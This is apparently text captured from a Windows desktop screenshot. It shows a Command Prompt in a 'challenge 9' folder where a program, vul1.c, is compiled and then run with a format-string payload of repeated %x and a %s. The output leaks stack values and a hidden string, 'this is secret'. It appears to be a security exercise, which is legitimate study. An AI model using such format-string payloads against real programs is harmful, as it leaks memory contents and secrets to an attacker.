 System Properties
Command Prompt
C:\Documents and Settings\GSingla\Desktop\challenge 9>gcc -o vul1.exe vul1.c
C:\Documents and Settings\GSingla\Desktop\challenge 9>vul1.exe "aaaa %x %x %x %x
%x %x %s"
aaaa 77c12088 22ffc0 4016d0 401610 1a 22fef8 this is secret
C:\Documents and Settings\GSingla\Desktop\challenge 9>_
OK Cancel Apply
Recycle Bin